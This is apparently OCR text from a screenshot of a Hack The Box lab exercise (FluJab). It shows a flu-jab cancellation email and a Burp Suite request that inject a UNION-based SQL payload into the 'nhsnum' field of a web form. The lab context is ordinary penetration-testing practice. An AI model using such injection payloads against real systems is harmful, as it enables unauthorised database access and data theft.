 dayu@kali: ~/桌面/dayuFluJab
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
---------- MESSAGE FOLLOWS ----------
Date: Sun, 28 Jun 2020 04:57:41 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:3
Message-ID: <ff12d115e4ab88a2bce23ce1da34b642@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : NHS-012-345-6789' UNION SELECT 1,2,3,4,5#
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
Burp Suite Community Edition v2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /?cancel HTTP/1.1
2 Host: freeflujab.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://freeflujab.htb/?cancel
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 74
10 Connection: close
11 Cookie: Patient=aa29bdd36f279a8c158d62a691988118; Registered=
YWEyOWJkZDM2ZjI3OWE4YzE1OGQ2MmE2OTE5ODgxMTg9VHJ1ZQ%3d%3d
12 Upgrade-Insecure-Requests: 1
13
14 nhsnum=NHS-012-345-6789' UNION SELECT 1,2,3,4,5#&submit=Cancel+Appointment
大余安全
? Search... 0 matches \n